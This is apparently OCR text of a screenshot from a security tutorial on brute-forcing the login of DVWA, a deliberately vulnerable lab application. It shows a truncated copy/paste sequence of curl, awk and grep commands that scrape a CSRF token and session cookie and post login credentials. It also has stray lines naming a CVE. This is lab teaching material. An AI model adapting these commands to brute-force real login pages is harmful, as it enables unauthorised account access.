
post (which deals with timing issues). For the final time, let's
pretend we do not know any credentials for DVWA.... Let's play
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...
CVE-2022-21907
January 12, 2022
Donate if you are not shame!